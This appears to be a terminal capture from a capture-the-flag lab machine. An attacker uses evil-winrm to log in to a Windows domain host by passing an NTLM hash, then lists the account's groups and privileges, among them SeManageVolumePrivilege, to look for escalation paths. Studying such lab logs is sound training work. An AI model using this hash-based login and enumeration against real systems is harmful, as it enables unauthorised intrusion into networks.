 ┌──(kalin㉿kali)-[~/Certificate]
└─$ evil-winrm -i 10.10.11.71 -u ryan.k -H 'b1bc3d70e70f4f36b1509a65ae1a2ae6'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> ls
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> whoami /groups
GROUP INFORMATION
Group Name Type SID Attributes
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
CERTIFICATE\Domain Storage Managers Group S-1-5-21-515537669-4223687196-3249690583-1118 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\Ryan.K\Documents>